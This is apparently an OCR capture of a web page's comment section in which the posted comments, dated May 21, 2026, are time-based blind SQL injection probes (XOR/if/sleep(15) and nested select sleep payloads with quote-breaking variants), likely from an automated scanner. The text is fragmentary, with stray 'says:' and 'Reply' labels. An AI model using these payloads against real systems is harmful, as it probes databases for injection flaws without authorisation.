
mayo 21, 2026 at 8:45 pm
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR»Z
1
says:
Reply
mayo 21, 2026 at 8:45 pm
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'»+
(select(0)from(select(sleep(15)))v)+»*/
1
says:
Reply
mayo 21, 2026 at 8:45 pm